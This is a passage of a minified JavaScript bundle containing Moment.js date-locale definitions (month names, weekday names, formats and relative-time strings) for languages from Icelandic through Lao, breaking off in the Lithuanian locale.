n?"mánuður":i?"mánuð":"mánuði";case"MM":return t(e)?n?a+"mánuðir":a+(i?"mánuði":"mánuðum"):n?a+"mánuður":a+(i?"mánuð":"mánuði");case"y":return n||i?"ár":"ári";case"yy":return t(e)?a+(n||i?"ár":"árum"):a+(n||i?"ár":"ári")}}e.defineLocale("is",{months:"janúar_febrúar_mars_apríl_maí_júní_júlí_ágúst_september_október_nóvember_desember".split("_"),monthsShort:"jan_feb_mar_apr_maí_jún_júl_ágú_sep_okt_nóv_des".split("_"),weekdays:"sunnudagur_mánudagur_þriðjudagur_miðvikudagur_fimmtudagur_föstudagur_laugardagur".split("_"),weekdaysShort:"sun_mán_þri_mið_fim_fös_lau".split("_"),weekdaysMin:"Su_Má_Þr_Mi_Fi_Fö_La".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY [kl.] H:mm",LLLL:"dddd, D. MMMM YYYY [kl.] H:mm"},calendar:{sameDay:"[í dag kl.] LT",nextDay:"[á morgun kl.] LT",nextWeek:"dddd [kl.] LT",lastDay:"[í gær kl.] LT",lastWeek:"[síðasta] dddd [kl.] LT",sameElse:"L"},relativeTime:{future:"eftir %s",past:"fyrir %s síðan",s:n,ss:n,m:n,mm:n,h:"klukkustund",hh:n,d:n,dd:n,M:n,MM:n,y:n,yy:n},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(62290))},2345:function(e,t,n){!function(e){"use strict";e.defineLocale("it-ch",{months:"gennaio_febbraio_marzo_aprile_maggio_giugno_luglio_agosto_settembre_ottobre_novembre_dicembre".split("_"),monthsShort:"gen_feb_mar_apr_mag_giu_lug_ago_set_ott_nov_dic".split("_"),weekdays:"domenica_lunedì_martedì_mercoledì_giovedì_venerdì_sabato".split("_"),weekdaysShort:"dom_lun_mar_mer_gio_ven_sab".split("_"),weekdaysMin:"do_lu_ma_me_gi_ve_sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[Oggi alle] LT",nextDay:"[Domani alle] LT",nextWeek:"dddd [alle] LT",lastDay:"[Ieri alle] LT",lastWeek:function(){switch(this.day()){case 0:return"[la scorsa] dddd [alle] LT";default:return"[lo scorso] dddd [alle] LT"}},sameElse:"L"},relativeTime:{future:function(e){return(/^[0-9].+$/.test(e)?"tra":"in")+" "+e},past:"%s fa",s:"alcuni secondi",ss:"%d secondi",m:"un minuto",mm:"%d minuti",h:"un'ora",hh:"%d ore",d:"un giorno",dd:"%d giorni",M:"un mese",MM:"%d mesi",y:"un anno",yy:"%d anni"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}})}(n(62290))},2349:function(e,t,n){!function(e){"use strict";e.defineLocale("it",{months:"gennaio_febbraio_marzo_aprile_maggio_giugno_luglio_agosto_settembre_ottobre_novembre_dicembre".split("_"),monthsShort:"gen_feb_mar_apr_mag_giu_lug_ago_set_ott_nov_dic".split("_"),weekdays:"domenica_lunedì_martedì_mercoledì_giovedì_venerdì_sabato".split("_"),weekdaysShort:"dom_lun_mar_mer_gio_ven_sab".split("_"),weekdaysMin:"do_lu_ma_me_gi_ve_sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:function(){return"[Oggi a"+(this.hours()>1?"lle ":0===this.hours()?" ":"ll'")+"]LT"},nextDay:function(){return"[Domani a"+(this.hours()>1?"lle ":0===this.hours()?" ":"ll'")+"]LT"},nextWeek:function(){return"dddd [a"+(this.hours()>1?"lle ":0===this.hours()?" ":"ll'")+"]LT"},lastDay:function(){return"[Ieri a"+(this.hours()>1?"lle ":0===this.hours()?" ":"ll'")+"]LT"},lastWeek:function(){switch(this.day()){case 0:return"[La scorsa] dddd [a"+(this.hours()>1?"lle ":0===this.hours()?" ":"ll'")+"]LT";default:return"[Lo scorso] dddd [a"+(this.hours()>1?"lle ":0===this.hours()?" ":"ll'")+"]LT"}},sameElse:"L"},relativeTime:{future:"tra %s",past:"%s fa",s:"alcuni secondi",ss:"%d secondi",m:"un minuto",mm:"%d minuti",h:"un'ora",hh:"%d ore",d:"un giorno",dd:"%d giorni",w:"una settimana",ww:"%d settimane",M:"un mese",MM:"%d mesi",y:"un anno",yy:"%d anni"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}})}(n(62290))},34122:function(e,t,n){!function(e){"use strict";e.defineLocale("ja",{eras:[{since:"2019-05-01",offset:1,name:"令和",narrow:"㋿",abbr:"R"},{since:"1989-01-08",until:"2019-04-30",offset:1,name:"平成",narrow:"㍻",abbr:"H"},{since:"1926-12-25",until:"1989-01-07",offset:1,name:"昭和",narrow:"㍼",abbr:"S"},{since:"1912-07-30",until:"1926-12-24",offset:1,name:"大正",narrow:"㍽",abbr:"T"},{since:"1873-01-01",until:"1912-07-29",offset:6,name:"明治",narrow:"㍾",abbr:"M"},{since:"0001-01-01",until:"1873-12-31",offset:1,name:"西暦",narrow:"AD",abbr:"AD"},{since:"0000-12-31",until:-1/0,offset:1,name:"紀元前",narrow:"BC",abbr:"BC"}],eraYearOrdinalRegex:/(元|\d+)年/,eraYearOrdinalParse:function(e,t){return"元"===t[1]?1:parseInt(t[1]||e,10)},months:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),weekdays:"日曜日_月曜日_火曜日_水曜日_木曜日_金曜日_土曜日".split("_"),weekdaysShort:"日_月_火_水_木_金_土".split("_"),weekdaysMin:"日_月_火_水_木_金_土".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY年M月D日",LLL:"YYYY年M月D日 HH:mm",LLLL:"YYYY年M月D日 dddd HH:mm",l:"YYYY/MM/DD",ll:"YYYY年M月D日",lll:"YYYY年M月D日 HH:mm",llll:"YYYY年M月D日(ddd) HH:mm"},meridiemParse:/午前|午後/i,isPM:function(e){return"午後"===e},meridiem:function(e,t,n){return e<12?"午前":"午後"},calendar:{sameDay:"[今日] LT",nextDay:"[明日] LT",nextWeek:function(e){return e.week()!==this.week()?"[来週]dddd LT":"dddd LT"},lastDay:"[昨日] LT",lastWeek:function(e){return this.week()!==e.week()?"[先週]dddd LT":"dddd LT"},sameElse:"L"},dayOfMonthOrdinalParse:/\d{1,2}日/,ordinal:function(e,t){switch(t){case"y":return 1===e?"元年":e+"年";case"d":case"D":case"DDD":return e+"日";default:return e}},relativeTime:{future:"%s後",past:"%s前",s:"数秒",ss:"%d秒",m:"1分",mm:"%d分",h:"1時間",hh:"%d時間",d:"1日",dd:"%d日",M:"1ヶ月",MM:"%dヶ月",y:"1年",yy:"%d年"}})}(n(62290))},11193:function(e,t,n){!function(e){"use strict";e.defineLocale("jv",{months:"Januari_Februari_Maret_April_Mei_Juni_Juli_Agustus_September_Oktober_Nopember_Desember".split("_"),monthsShort:"Jan_Feb_Mar_Apr_Mei_Jun_Jul_Ags_Sep_Okt_Nop_Des".split("_"),weekdays:"Minggu_Senen_Seloso_Rebu_Kemis_Jemuwah_Septu".split("_"),weekdaysShort:"Min_Sen_Sel_Reb_Kem_Jem_Sep".split("_"),weekdaysMin:"Mg_Sn_Sl_Rb_Km_Jm_Sp".split("_"),longDateFormat:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},meridiemParse:/enjing|siyang|sonten|ndalu/,meridiemHour:function(e,t){return 12===e&&(e=0),"enjing"===t?e:"siyang"===t?e>=11?e:e+12:"sonten"===t||"ndalu"===t?e+12:void 0},meridiem:function(e,t,n){return e<11?"enjing":e<15?"siyang":e<19?"sonten":"ndalu"},calendar:{sameDay:"[Dinten puniko pukul] LT",nextDay:"[Mbenjang pukul] LT",nextWeek:"dddd [pukul] LT",lastDay:"[Kala wingi pukul] LT",lastWeek:"dddd [kepengker pukul] LT",sameElse:"L"},relativeTime:{future:"wonten ing %s",past:"%s ingkang kepengker",s:"sawetawis detik",ss:"%d detik",m:"setunggal menit",mm:"%d menit",h:"setunggal jam",hh:"%d jam",d:"sedinten",dd:"%d dinten",M:"sewulan",MM:"%d wulan",y:"setaun",yy:"%d taun"},week:{dow:1,doy:7}})}(n(62290))},96269:function(e,t,n){!function(e){"use strict";e.defineLocale("ka",{months:"იანვარი_თებერვალი_მარტი_აპრილი_მაისი_ივნისი_ივლისი_აგვისტო_სექტემბერი_ოქტომბერი_ნოემბერი_დეკემბერი".split("_"),monthsShort:"იან_თებ_მარ_აპრ_მაი_ივნ_ივლ_აგვ_სექ_ოქტ_ნოე_დეკ".split("_"),weekdays:{standalone:"კვირა_ორშაბათი_სამშაბათი_ოთხშაბათი_ხუთშაბათი_პარასკევი_შაბათი".split("_"),format:"კვირას_ორშაბათს_სამშაბათს_ოთხშაბათს_ხუთშაბათს_პარასკევს_შაბათს".split("_"),isFormat:/(წინა|შემდეგ)/},weekdaysShort:"კვი_ორშ_სამ_ოთხ_ხუთ_პარ_შაბ".split("_"),weekdaysMin:"კვ_ორ_სა_ოთ_ხუ_პა_შა".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[დღეს] LT[-ზე]",nextDay:"[ხვალ] LT[-ზე]",lastDay:"[გუშინ] LT[-ზე]",nextWeek:"[შემდეგ] dddd LT[-ზე]",lastWeek:"[წინა] dddd LT-ზე",sameElse:"L"},relativeTime:{future:function(e){return e.replace(/(წამ|წუთ|საათ|წელ|დღ|თვ)(ი|ე)/,(function(e,t,n){return"ი"===n?t+"ში":t+n+"ში"}))},past:function(e){return/(წამი|წუთი|საათი|დღე|თვე)/.test(e)?e.replace(/(ი|ე)$/,"ის წინ"):/წელი/.test(e)?e.replace(/წელი$/,"წლის წინ"):e},s:"რამდენიმე წამი",ss:"%d წამი",m:"წუთი",mm:"%d წუთი",h:"საათი",hh:"%d საათი",d:"დღე",dd:"%d დღე",M:"თვე",MM:"%d თვე",y:"წელი",yy:"%d წელი"},dayOfMonthOrdinalParse:/0|1-ლი|მე-\d{1,2}|\d{1,2}-ე/,ordinal:function(e){return 0===e?e:1===e?e+"-ლი":e<20||e<=100&&e%20==0||e%100==0?"მე-"+e:e+"-ე"},week:{dow:1,doy:7}})}(n(62290))},7700:function(e,t,n){!function(e){"use strict";var t={0:"-ші",1:"-ші",2:"-ші",3:"-ші",4:"-ші",5:"-ші",6:"-шы",7:"-ші",8:"-ші",9:"-шы",10:"-шы",20:"-шы",30:"-шы",40:"-шы",50:"-ші",60:"-шы",70:"-ші",80:"-ші",90:"-шы",100:"-ші"};e.defineLocale("kk",{months:"қаңтар_ақпан_наурыз_сәуір_мамыр_маусым_шілде_тамыз_қыркүйек_қазан_қараша_желтоқсан".split("_"),monthsShort:"қаң_ақп_нау_сәу_мам_мау_шіл_там_қыр_қаз_қар_жел".split("_"),weekdays:"жексенбі_дүйсенбі_сейсенбі_сәрсенбі_бейсенбі_жұма_сенбі".split("_"),weekdaysShort:"жек_дүй_сей_сәр_бей_жұм_сен".split("_"),weekdaysMin:"жк_дй_сй_ср_бй_жм_сн".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Бүгін сағат] LT",nextDay:"[Ертең сағат] LT",nextWeek:"dddd [сағат] LT",lastDay:"[Кеше сағат] LT",lastWeek:"[Өткен аптаның] dddd [сағат] LT",sameElse:"L"},relativeTime:{future:"%s ішінде",past:"%s бұрын",s:"бірнеше секунд",ss:"%d секунд",m:"бір минут",mm:"%d минут",h:"бір сағат",hh:"%d сағат",d:"бір күн",dd:"%d күн",M:"бір ай",MM:"%d ай",y:"бір жыл",yy:"%d жыл"},dayOfMonthOrdinalParse:/\d{1,2}-(ші|шы)/,ordinal:function(e){var n=e%10,r=e>=100?100:null;return e+(t[e]||t[n]||t[r])},week:{dow:1,doy:7}})}(n(62290))},59588:function(e,t,n){!function(e){"use strict";var t={1:"១",2:"២",3:"៣",4:"៤",5:"៥",6:"៦",7:"៧",8:"៨",9:"៩",0:"០"},n={"១":"1","២":"2","៣":"3","៤":"4","៥":"5","៦":"6","៧":"7","៨":"8","៩":"9","០":"0"};e.defineLocale("km",{months:"មករា_កុម្ភៈ_មីនា_មេសា_ឧសភា_មិថុនា_កក្កដា_សីហា_កញ្ញា_តុលា_វិច្ឆិកា_ធ្នូ".split("_"),monthsShort:"មករា_កុម្ភៈ_មីនា_មេសា_ឧសភា_មិថុនា_កក្កដា_សីហា_កញ្ញា_តុលា_វិច្ឆិកា_ធ្នូ".split("_"),weekdays:"អាទិត្យ_ច័ន្ទ_អង្គារ_ពុធ_ព្រហស្បតិ៍_សុក្រ_សៅរ៍".split("_"),weekdaysShort:"អា_ច_អ_ព_ព្រ_សុ_ស".split("_"),weekdaysMin:"អា_ច_អ_ព_ព្រ_សុ_ស".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},meridiemParse:/ព្រឹក|ល្ងាច/,isPM:function(e){return"ល្ងាច"===e},meridiem:function(e,t,n){return e<12?"ព្រឹក":"ល្ងាច"},calendar:{sameDay:"[ថ្ងៃនេះ ម៉ោង] LT",nextDay:"[ស្អែក ម៉ោង] LT",nextWeek:"dddd [ម៉ោង] LT",lastDay:"[ម្សិលមិញ ម៉ោង] LT",lastWeek:"dddd [សប្តាហ៍មុន] [ម៉ោង] LT",sameElse:"L"},relativeTime:{future:"%sទៀត",past:"%sមុន",s:"ប៉ុន្មានវិនាទី",ss:"%d វិនាទី",m:"មួយនាទី",mm:"%d នាទី",h:"មួយម៉ោង",hh:"%d ម៉ោង",d:"មួយថ្ងៃ",dd:"%d ថ្ងៃ",M:"មួយខែ",MM:"%d ខែ",y:"មួយឆ្នាំ",yy:"%d ឆ្នាំ"},dayOfMonthOrdinalParse:/ទី\d{1,2}/,ordinal:"ទី%d",preparse:function(e){return e.replace(/[១២៣៤៥៦៧៨៩០]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},week:{dow:1,doy:4}})}(n(62290))},24086:function(e,t,n){!function(e){"use strict";var t={1:"೧",2:"೨",3:"೩",4:"೪",5:"೫",6:"೬",7:"೭",8:"೮",9:"೯",0:"೦"},n={"೧":"1","೨":"2","೩":"3","೪":"4","೫":"5","೬":"6","೭":"7","೮":"8","೯":"9","೦":"0"};e.defineLocale("kn",{months:"ಜನವರಿ_ಫೆಬ್ರವರಿ_ಮಾರ್ಚ್_ಏಪ್ರಿಲ್_ಮೇ_ಜೂನ್_ಜುಲೈ_ಆಗಸ್ಟ್_ಸೆಪ್ಟೆಂಬರ್_ಅಕ್ಟೋಬರ್_ನವೆಂಬರ್_ಡಿಸೆಂಬರ್".split("_"),monthsShort:"ಜನ_ಫೆಬ್ರ_ಮಾರ್ಚ್_ಏಪ್ರಿಲ್_ಮೇ_ಜೂನ್_ಜುಲೈ_ಆಗಸ್ಟ್_ಸೆಪ್ಟೆಂ_ಅಕ್ಟೋ_ನವೆಂ_ಡಿಸೆಂ".split("_"),monthsParseExact:!0,weekdays:"ಭಾನುವಾರ_ಸೋಮವಾರ_ಮಂಗಳವಾರ_ಬುಧವಾರ_ಗುರುವಾರ_ಶುಕ್ರವಾರ_ಶನಿವಾರ".split("_"),weekdaysShort:"ಭಾನು_ಸೋಮ_ಮಂಗಳ_ಬುಧ_ಗುರು_ಶುಕ್ರ_ಶನಿ".split("_"),weekdaysMin:"ಭಾ_ಸೋ_ಮಂ_ಬು_ಗು_ಶು_ಶ".split("_"),longDateFormat:{LT:"A h:mm",LTS:"A h:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm",LLLL:"dddd, D MMMM YYYY, A h:mm"},calendar:{sameDay:"[ಇಂದು] LT",nextDay:"[ನಾಳೆ] LT",nextWeek:"dddd, LT",lastDay:"[ನಿನ್ನೆ] LT",lastWeek:"[ಕೊನೆಯ] dddd, LT",sameElse:"L"},relativeTime:{future:"%s ನಂತರ",past:"%s ಹಿಂದೆ",s:"ಕೆಲವು ಕ್ಷಣಗಳು",ss:"%d ಸೆಕೆಂಡುಗಳು",m:"ಒಂದು ನಿಮಿಷ",mm:"%d ನಿಮಿಷ",h:"ಒಂದು ಗಂಟೆ",hh:"%d ಗಂಟೆ",d:"ಒಂದು ದಿನ",dd:"%d ದಿನ",M:"ಒಂದು ತಿಂಗಳು",MM:"%d ತಿಂಗಳು",y:"ಒಂದು ವರ್ಷ",yy:"%d ವರ್ಷ"},preparse:function(e){return e.replace(/[೧೨೩೪೫೬೭೮೯೦]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/ರಾತ್ರಿ|ಬೆಳಿಗ್ಗೆ|ಮಧ್ಯಾಹ್ನ|ಸಂಜೆ/,meridiemHour:function(e,t){return 12===e&&(e=0),"ರಾತ್ರಿ"===t?e<4?e:e+12:"ಬೆಳಿಗ್ಗೆ"===t?e:"ಮಧ್ಯಾಹ್ನ"===t?e>=10?e:e+12:"ಸಂಜೆ"===t?e+12:void 0},meridiem:function(e,t,n){return e<4?"ರಾತ್ರಿ":e<10?"ಬೆಳಿಗ್ಗೆ":e<17?"ಮಧ್ಯಾಹ್ನ":e<20?"ಸಂಜೆ":"ರಾತ್ರಿ"},dayOfMonthOrdinalParse:/\d{1,2}(ನೇ)/,ordinal:function(e){return e+"ನೇ"},week:{dow:0,doy:6}})}(n(62290))},94047:function(e,t,n){!function(e){"use strict";e.defineLocale("ko",{months:"1월_2월_3월_4월_5월_6월_7월_8월_9월_10월_11월_12월".split("_"),monthsShort:"1월_2월_3월_4월_5월_6월_7월_8월_9월_10월_11월_12월".split("_"),weekdays:"일요일_월요일_화요일_수요일_목요일_금요일_토요일".split("_"),weekdaysShort:"일_월_화_수_목_금_토".split("_"),weekdaysMin:"일_월_화_수_목_금_토".split("_"),longDateFormat:{LT:"A h:mm",LTS:"A h:mm:ss",L:"YYYY.MM.DD.",LL:"YYYY년 MMMM D일",LLL:"YYYY년 MMMM D일 A h:mm",LLLL:"YYYY년 MMMM D일 dddd A h:mm",l:"YYYY.MM.DD.",ll:"YYYY년 MMMM D일",lll:"YYYY년 MMMM D일 A h:mm",llll:"YYYY년 MMMM D일 dddd A h:mm"},calendar:{sameDay:"오늘 LT",nextDay:"내일 LT",nextWeek:"dddd LT",lastDay:"어제 LT",lastWeek:"지난주 dddd LT",sameElse:"L"},relativeTime:{future:"%s 후",past:"%s 전",s:"몇 초",ss:"%d초",m:"1분",mm:"%d분",h:"한 시간",hh:"%d시간",d:"하루",dd:"%d일",M:"한 달",MM:"%d달",y:"일 년",yy:"%d년"},dayOfMonthOrdinalParse:/\d{1,2}(일|월|주)/,ordinal:function(e,t){switch(t){case"d":case"D":case"DDD":return e+"일";case"M":return e+"월";case"w":case"W":return e+"주";default:return e}},meridiemParse:/오전|오후/,isPM:function(e){return"오후"===e},meridiem:function(e,t,n){return e<12?"오전":"오후"}})}(n(62290))},99126:function(e,t,n){!function(e){"use strict";var t={1:"١",2:"٢",3:"٣",4:"٤",5:"٥",6:"٦",7:"٧",8:"٨",9:"٩",0:"٠"},n={"١":"1","٢":"2","٣":"3","٤":"4","٥":"5","٦":"6","٧":"7","٨":"8","٩":"9","٠":"0"},r=["کانونی دووەم","شوبات","ئازار","نیسان","ئایار","حوزەیران","تەمموز","ئاب","ئەیلوول","تشرینی یەكەم","تشرینی دووەم","كانونی یەکەم"];e.defineLocale("ku",{months:r,monthsShort:r,weekdays:"یه‌كشه‌ممه‌_دووشه‌ممه‌_سێشه‌ممه‌_چوارشه‌ممه‌_پێنجشه‌ممه‌_هه‌ینی_شه‌ممه‌".split("_"),weekdaysShort:"یه‌كشه‌م_دووشه‌م_سێشه‌م_چوارشه‌م_پێنجشه‌م_هه‌ینی_شه‌ممه‌".split("_"),weekdaysMin:"ی_د_س_چ_پ_ه_ش".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},meridiemParse:/ئێواره‌|به‌یانی/,isPM:function(e){return/ئێواره‌/.test(e)},meridiem:function(e,t,n){return e<12?"به‌یانی":"ئێواره‌"},calendar:{sameDay:"[ئه‌مرۆ كاتژمێر] LT",nextDay:"[به‌یانی كاتژمێر] LT",nextWeek:"dddd [كاتژمێر] LT",lastDay:"[دوێنێ كاتژمێر] LT",lastWeek:"dddd [كاتژمێر] LT",sameElse:"L"},relativeTime:{future:"له‌ %s",past:"%s",s:"چه‌ند چركه‌یه‌ك",ss:"چركه‌ %d",m:"یه‌ك خوله‌ك",mm:"%d خوله‌ك",h:"یه‌ك كاتژمێر",hh:"%d كاتژمێر",d:"یه‌ك ڕۆژ",dd:"%d ڕۆژ",M:"یه‌ك مانگ",MM:"%d مانگ",y:"یه‌ك ساڵ",yy:"%d ساڵ"},preparse:function(e){return e.replace(/[١٢٣٤٥٦٧٨٩٠]/g,(function(e){return n[e]})).replace(/،/g,",")},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]})).replace(/,/g,"،")},week:{dow:6,doy:12}})}(n(62290))},33460:function(e,t,n){!function(e){"use strict";var t={0:"-чү",1:"-чи",2:"-чи",3:"-чү",4:"-чү",5:"-чи",6:"-чы",7:"-чи",8:"-чи",9:"-чу",10:"-чу",20:"-чы",30:"-чу",40:"-чы",50:"-чү",60:"-чы",70:"-чи",80:"-чи",90:"-чу",100:"-чү"};e.defineLocale("ky",{months:"январь_февраль_март_апрель_май_июнь_июль_август_сентябрь_октябрь_ноябрь_декабрь".split("_"),monthsShort:"янв_фев_март_апр_май_июнь_июль_авг_сен_окт_ноя_дек".split("_"),weekdays:"Жекшемби_Дүйшөмбү_Шейшемби_Шаршемби_Бейшемби_Жума_Ишемби".split("_"),weekdaysShort:"Жек_Дүй_Шей_Шар_Бей_Жум_Ише".split("_"),weekdaysMin:"Жк_Дй_Шй_Шр_Бй_Жм_Иш".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Бүгүн саат] LT",nextDay:"[Эртең саат] LT",nextWeek:"dddd [саат] LT",lastDay:"[Кечээ саат] LT",lastWeek:"[Өткөн аптанын] dddd [күнү] [саат] LT",sameElse:"L"},relativeTime:{future:"%s ичинде",past:"%s мурун",s:"бирнече секунд",ss:"%d секунд",m:"бир мүнөт",mm:"%d мүнөт",h:"бир саат",hh:"%d саат",d:"бир күн",dd:"%d күн",M:"бир ай",MM:"%d ай",y:"бир жыл",yy:"%d жыл"},dayOfMonthOrdinalParse:/\d{1,2}-(чи|чы|чү|чу)/,ordinal:function(e){var n=e%10,r=e>=100?100:null;return e+(t[e]||t[n]||t[r])},week:{dow:1,doy:7}})}(n(62290))},97120:function(e,t,n){!function(e){"use strict";function t(e,t,n,r){var i={m:["eng Minutt","enger Minutt"],h:["eng Stonn","enger Stonn"],d:["een Dag","engem Dag"],M:["ee Mount","engem Mount"],y:["ee Joer","engem Joer"]};return t?i[n][0]:i[n][1]}function n(e){return i(e.substr(0,e.indexOf(" ")))?"a "+e:"an "+e}function r(e){return i(e.substr(0,e.indexOf(" ")))?"viru "+e:"virun "+e}function i(e){if(e=parseInt(e,10),isNaN(e))return!1;if(e<0)return!0;if(e<10)return 4<=e&&e<=7;if(e<100){var t=e%10;return i(0===t?e/10:t)}if(e<1e4){for(;e>=10;)e/=10;return i(e)}return i(e/=1e3)}e.defineLocale("lb",{months:"Januar_Februar_Mäerz_Abrëll_Mee_Juni_Juli_August_September_Oktober_November_Dezember".split("_"),monthsShort:"Jan._Febr._Mrz._Abr._Mee_Jun._Jul._Aug._Sept._Okt._Nov._Dez.".split("_"),monthsParseExact:!0,weekdays:"Sonndeg_Méindeg_Dënschdeg_Mëttwoch_Donneschdeg_Freideg_Samschdeg".split("_"),weekdaysShort:"So._Mé._Dë._Më._Do._Fr._Sa.".split("_"),weekdaysMin:"So_Mé_Dë_Më_Do_Fr_Sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm [Auer]",LTS:"H:mm:ss [Auer]",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm [Auer]",LLLL:"dddd, D. MMMM YYYY H:mm [Auer]"},calendar:{sameDay:"[Haut um] LT",sameElse:"L",nextDay:"[Muer um] LT",nextWeek:"dddd [um] LT",lastDay:"[Gëschter um] LT",lastWeek:function(){switch(this.day()){case 2:case 4:return"[Leschten] dddd [um] LT";default:return"[Leschte] dddd [um] LT"}}},relativeTime:{future:n,past:r,s:"e puer Sekonnen",ss:"%d Sekonnen",m:t,mm:"%d Minutten",h:t,hh:"%d Stonnen",d:t,dd:"%d Deeg",M:t,MM:"%d Méint",y:t,yy:"%d Joer"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(62290))},58898:function(e,t,n){!function(e){"use strict";e.defineLocale("lo",{months:"ມັງກອນ_ກຸມພາ_ມີນາ_ເມສາ_ພຶດສະພາ_ມິຖຸນາ_ກໍລະກົດ_ສິງຫາ_ກັນຍາ_ຕຸລາ_ພະຈິກ_ທັນວາ".split("_"),monthsShort:"ມັງກອນ_ກຸມພາ_ມີນາ_ເມສາ_ພຶດສະພາ_ມິຖຸນາ_ກໍລະກົດ_ສິງຫາ_ກັນຍາ_ຕຸລາ_ພະຈິກ_ທັນວາ".split("_"),weekdays:"ອາທິດ_ຈັນ_ອັງຄານ_ພຸດ_ພະຫັດ_ສຸກ_ເສົາ".split("_"),weekdaysShort:"ທິດ_ຈັນ_ອັງຄານ_ພຸດ_ພະຫັດ_ສຸກ_ເສົາ".split("_"),weekdaysMin:"ທ_ຈ_ອຄ_ພ_ພຫ_ສກ_ສ".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"ວັນdddd D MMMM YYYY HH:mm"},meridiemParse:/ຕອນເຊົ້າ|ຕອນແລງ/,isPM:function(e){return"ຕອນແລງ"===e},meridiem:function(e,t,n){return e<12?"ຕອນເຊົ້າ":"ຕອນແລງ"},calendar:{sameDay:"[ມື້ນີ້ເວລາ] LT",nextDay:"[ມື້ອື່ນເວລາ] LT",nextWeek:"[ວັນ]dddd[ໜ້າເວລາ] LT",lastDay:"[ມື້ວານນີ້ເວລາ] LT",lastWeek:"[ວັນ]dddd[ແລ້ວນີ້ເວລາ] LT",sameElse:"L"},relativeTime:{future:"ອີກ %s",past:"%sຜ່ານມາ",s:"ບໍ່ເທົ່າໃດວິນາທີ",ss:"%d ວິນາທີ",m:"1 ນາທີ",mm:"%d ນາທີ",h:"1 ຊົ່ວໂມງ",hh:"%d ຊົ່ວໂມງ",d:"1 ມື້",dd:"%d ມື້",M:"1 ເດືອນ",MM:"%d ເດືອນ",y:"1 ປີ",yy:"%d ປີ"},dayOfMonthOrdinalParse:/(ທີ່)\d{1,2}/,ordinal:function(e){return"ທີ່"+e}})}(n(62290))},88617:function(e,t,n){!function(e){"use strict";var t={ss:"sekundė_sekundžių_sekundes",m:"minutė_minutės_minutę",mm:"minutės_minučių_minutes",h:"valanda_valandos_valandą",hh:"valandos_valandų_valandas",d:"diena_dienos_dieną",dd:"dienos_dienų_dienas",M:"mėnuo_mėnesio_mėnesį",MM:"mėnesiai_mėnesių_mėnesius",y:"metai_metų_metus",yy:"metai_metų_metus"};function n(e,t,n,r){return t?"kelios sekundės":r?"kelių sekundžių":"kelias sekundes"}function r(e,t,n,r){return t?a(n)[0]:r?a(n)[1]:a(n)[2]}function i(e){return e%10==0||e>10&&e<20}function a(e){return t[e].split("_")}function o(e,t,n,o){var s=e+" ";return 